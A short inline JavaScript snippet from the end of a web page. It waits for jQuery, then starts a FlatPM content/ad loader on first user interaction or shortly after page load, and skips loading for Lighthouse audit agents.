			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>